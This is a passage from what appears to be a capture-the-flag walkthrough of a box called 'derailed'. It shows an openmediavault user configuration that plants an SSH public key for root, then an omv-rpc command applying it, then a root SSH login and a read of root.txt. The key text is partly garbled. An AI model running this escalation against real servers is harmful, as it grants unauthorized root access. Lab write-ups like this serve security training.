 [{"uuid": "e3f59fea-4be7-4695-b0d5-560f25072d4a", "name": "root", "email": "", "disallowusermod": false, "sshpubkeys": {"sshpubkey": ["—— BEGIN SSH2 PUB
KEY ——\nAAAAB3NzaC1yc2EAAAADAQABAAABgQC5mZfSZXyq6wY2R570J3sLaeMwW7kbOAenElNwnQ\n0Ylz9hNQZpl/Uo2eiS66huCTcw2c9sFuLMlTSwYT8fqz1×4A7TIuqpi28kSNgIx16jTFKM\n
rQDyN3dsMaQ0aAUQjnclwGKo49DXy9aUjIxpfNlUxIIby+9PJ/SGrEjX7ofErU9Wgm\nSszwlRTkWNCZuw6IYc7lpmyyNlZZn2hDglulHPdusHfUsdAnToviPyQXlI/KS/eTNeHQ8w\n8vWPrKQlynRxMO
6CSPedygw2zz3kKBV5bwvzXkXLOWujPajh7tVlySInKlPG2IEtxm\ngZLAO5itXtVF7CCl6eRoTGxUqJNVVMI+uaEfiFrVM4m5FeK3T1lDefbFH8I0SRSRv0Zm0g\nAc//iUQUyVsekaTOsu5nxb2EwA3o
H/ijYNmssa2/012WFhdq6uyztsammKeTJdXlsm\npWzMNc5eanYqIUerP0C8z/aEew9p/AhtYiT5WZ8PhfTc4Ywlkb238=\n—— END SSH2 PUBLIC KEY ——"]}}, {"uuid": "30386ffe-014c
0-b68b-b4a2fb0a6ec9", "name": "rails", "email": "", "disallowusermod": false, "sshpubkeys": {"sshpubkey": []}}]
openmediavault-webgui@derailed:/tmp$ /usr/sbin/omv-rpc -u admin "config" "applyChanges" "{ \"modules\":[\"ssh\"],\"force\": true }"
<hanges" "{ \"modules\":[\"ssh\"],\"force\": true }"
null
openmediavault-webgui@derailed:/tmp$ ssh root@derailed
ssh root@derailed
Linux derailed 5.19.0-0.deb11.2-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.19.11-1~bpo11+1 (2022-10-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@derailed:~# cat root.txt
cat root.txt